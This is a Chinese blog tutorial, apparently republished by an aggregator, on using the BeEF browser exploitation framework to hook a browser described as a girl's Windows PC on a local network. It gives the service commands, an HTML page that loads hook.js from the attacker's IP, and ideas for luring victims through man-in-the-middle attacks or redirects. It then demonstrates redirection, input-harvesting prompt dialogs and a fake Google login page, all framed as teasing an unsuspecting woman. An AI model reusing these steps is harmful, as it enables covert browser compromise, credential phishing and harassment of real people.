内网漫步之如何调戏妹纸

Posted tiny丶

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网漫步之如何调戏妹纸相关的知识,希望对你有一定的参考价值。

环境说明:

- kali linux(192.168.0.114) 黑阔滴设备

- win7 (192.168.0.113) 妹纸的pc

认识beef

BEEF (The Browser Exploitation Framework):一款浏览器攻击框架,用Ruby语言开发的,Kali中默认安装的一个模块,用于实现对XSS漏洞的攻击和利用。

BeEF主要是往网页中插入一段名为hook.js的JS脚本代码,如果浏览器访问了有hook.js(钩子)的页面,就会被hook(勾住),勾连的浏览器会执行初始代码返回一些信息,接着目标主机会每隔一段时间(默认为1秒)就会向BeEF服务器发送一个请求,询问是否有新的代码需要执行。BeEF服务器本质上就像一个Web应用,被分为前端和后端。前端会轮询后端是否有新的数据需要更新,同时前端也可以向后端发送指示, BeEF持有者可以通过浏览器来登录 BeEF 的后端,来控制前端(用户的浏览器)。BeEF一般和XSS漏洞结合使用。



启动BEEF

方法一:点击栏目中的图标即可启动。

方法二:执行命令beef-xss

kali已经把beef-xss做成服务了,我们也可以使用systemctl 命令来启动或关闭beef服务

systemctl start beef-xss.service #开启beef服务

systemctl stop beef-xss.service #关闭beef服务

systemctl restart beef-xss.service #重启beef服务Shell

复制

注意:初次配置要求我们输入我们的账号和密码(自行设定)



启动完成后,会自动跳转到浏览器的管理页面。输入我们刚才设置的账号和密码,登入系统。初始账号和密码均为beef

配置我们的钩子

方法有两种这里简单说下:

方法一:找含有xss漏洞的网站,插入js达到攻击目标。

方法二:自己写一个含有毒化的网页,让他人访问。(内网+外网)

这里以方法二为列:写个简单的页面。

<!doctype html>

<html>

<head>

<meta charset="utf-8">

<title>啦啦啦</title>

</head>

<body>

<h1>bbskali.cn</h1>

<script src="http://192.168.0.114:3000/hook.js"></script>

</body>

</html>

HTML

复制

也就是说,想办法让别人访问我刚才写的这个页面。即可达到攻击的目标。方法比较多,如中间人攻击,重定向,挂黑页等等。

攻击演示

演示一 (设备上线)



当攻击端访问我们的网页,在beef控制台中我们就可以看到上线的设备。

设备攻击







点击我们的设备,选择commands选项卡,我们可以看到有很多攻击模块。

读者可能发现在每个模块的前面都有一个有色(绿色,灰色,橙色,红色)的小圆标志。

在内部,BeEF可以检测出哪些命令模块可以在当前受害的浏览器工作, 并用颜色表示:

绿色:命令模块可以在目标浏览器上运行,且用户不会感到任何异常

橙色:命令模块可以在目标浏览器上运行,但是用户可能会感到异常(比如可能会有弹窗,提示,跳转等)

灰色:命令模块尚未针对此目标进行验证,即不知道能否可运行

红色:命令模块不适用于此目标

这里给大家演示几个模块。其他的大家自己自娱自乐!

让浏览器自动访问指定的网站

点击Browser--hooked Doman --Redirect Browser输入我们的目标网址后点击Execute即可完成攻击。返回到刚才打开的页面,发现自动跳转到了kali论坛。



弹出对话框

点击Browser--hooked Doman --Create Alert Dialog输入我们要弹出的信息后点击Execute即可完成攻击。

效果如下:





弹出输入信息框



点击Browser--hooked Doman --Create Prompt Dialog输入我们要弹出的信息后点击Execute即可完成攻击。

同样的方式,当我们输入信息后,即可在管理面板看到刚才输入的信息!

结果:





制作钓鱼网站



选择Scoial Engineering--Google phishing改为我们kali的ip地址。点击Execute

我们的页面变成了google的登录页面

版权属于:逍遥子

本文链接:https://blog.bbskali.cn/index.php/archives/1366/

转载时须注明出处及本声明

以上是关于内网漫步之如何调戏妹纸的主要内容,如果未能解决你的问题,请参考以下文章